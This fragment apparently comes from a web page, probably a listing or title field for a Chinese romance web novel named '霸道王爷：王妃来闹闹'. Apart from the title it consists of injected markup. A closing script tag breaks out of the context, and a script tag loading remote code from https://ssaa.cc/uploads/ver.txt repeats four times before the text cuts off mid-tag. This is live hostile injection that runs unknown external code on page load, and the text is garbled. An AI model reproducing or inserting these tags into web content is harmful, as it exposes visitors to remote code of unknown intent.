 霸道王爷：王妃来闹闹</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scri